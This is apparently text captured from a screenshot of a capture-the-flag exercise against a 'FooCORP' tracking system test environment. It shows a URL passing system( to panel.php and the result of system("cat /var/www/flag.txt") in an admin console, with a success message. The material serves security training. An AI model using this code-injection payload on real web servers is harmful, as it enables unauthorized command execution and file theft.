 172.16.64.92/72ab311dcbfaa40ca0739f5daf505494/panel.php?code=system(
Logged in as: tracking1. Log out
FooCORP TRACKING SYSTEM test environment
This is a restricted area.
Admin Console
OK
Result for system("cat /var/www/flag.txt");
Congratulations! You got it.